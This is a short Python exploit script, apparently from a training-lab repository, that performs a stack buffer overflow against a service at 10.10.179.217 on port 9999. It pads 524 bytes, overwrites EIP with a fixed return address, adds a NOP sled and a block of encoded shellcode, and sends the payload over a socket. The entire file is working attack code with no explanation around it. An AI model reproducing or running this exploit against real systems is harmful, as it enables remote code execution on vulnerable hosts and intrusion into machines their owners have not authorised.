 #!/usr/bin/pyhton3
import socket
from struct import pack
offset = 524
before_eip = b"A" * offset
eip = pack("<I", 0x311712f3)
shellcode = (b"\xba\x5f\xb1\xb8\x80\xdb\xc1\xd9\x74\x24\xf4\x5e\x31\xc9"
b"\xb1\x52\x31\x56\x12\x03\x56\x12\x83\x99\xb5\x5a\x75\xd9"
b"\x5e\x18\x76\x21\x9f\x7d\xfe\xc4\xae\xbd\x64\x8d\x81\x0d"
b"\xee\xc3\x2d\xe5\xa2\xf7\xa6\x8b\x6a\xf8\x0f\x21\x4d\x37"
b"\x8f\x1a\xad\x56\x13\x61\xe2\xb8\x2a\xaa\xf7\xb9\x6b\xd7"
b"\xfa\xeb\x24\x93\xa9\x1b\x40\xe9\x71\x90\x1a\xff\xf1\x45"
b"\xea\xfe\xd0\xd8\x60\x59\xf3\xdb\xa5\xd1\xba\xc3\xaa\xdc"
b"\x75\x78\x18\xaa\x87\xa8\x50\x53\x2b\x95\x5c\xa6\x35\xd2"
b"\x5b\x59\x40\x2a\x98\xe4\x53\xe9\xe2\x32\xd1\xe9\x45\xb0"
b"\x41\xd5\x74\x15\x17\x9e\x7b\xd2\x53\xf8\x9f\xe5\xb0\x73"
b"\x9b\x6e\x37\x53\x2d\x34\x1c\x77\x75\xee\x3d\x2e\xd3\x41"
b"\x41\x30\xbc\x3e\xe7\x3b\x51\x2a\x9a\x66\x3e\x9f\x97\x98"
b"\xbe\xb7\xa0\xeb\x8c\x18\x1b\x63\xbd\xd1\x85\x74\xc2\xcb"
b"\x72\xea\x3d\xf4\x82\x23\xfa\xa0\xd2\x5b\x2b\xc9\xb8\x9b"
b"\xd4\x1c\x6e\xcb\x7a\xcf\xcf\xbb\x3a\xbf\xa7\xd1\xb4\xe0"
b"\xd8\xda\x1e\x89\x73\x21\xc9\xbc\x96\x36\xf2\xa9\x9a\x48"
b"\x05\x91\x12\xae\x6f\xf5\x72\x79\x18\x6c\xdf\xf1\xb9\x71"
b"\xf5\x7c\xf9\xfa\xfa\x81\xb4\x0a\x76\x91\x21\xfb\xcd\xcb"
b"\xe4\x04\xf8\x63\x6a\x96\x67\x73\xe5\x8b\x3f\x24\xa2\x7a"
b"\x36\xa0\x5e\x24\xe0\xd6\xa2\xb0\xcb\x52\x79\x01\xd5\x5b"
b"\x0c\x3d\xf1\x4b\xc8\xbe\xbd\x3f\x84\xe8\x6b\xe9\x62\x43"
b"\xda\x43\x3d\x38\xb4\x03\xb8\x72\x07\x55\xc5\x5e\xf1\xb9"
b"\x74\x37\x44\xc6\xb9\xdf\x40\xbf\xa7\x7f\xae\x6a\x6c\x9f"
b"\x4d\xbe\x99\x08\xc8\x2b\x20\x55\xeb\x86\x67\x60\x68\x22"
b"\x18\x97\x70\x47\x1d\xd3\x36\xb4\x6f\x4c\xd3\xba\xdc\x6d"
b"\xf6")
payload = before_eip + eip + b"\x90"*16 + shellcode
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("10.10.179.217", 9999))
s.send(payload)
s.close()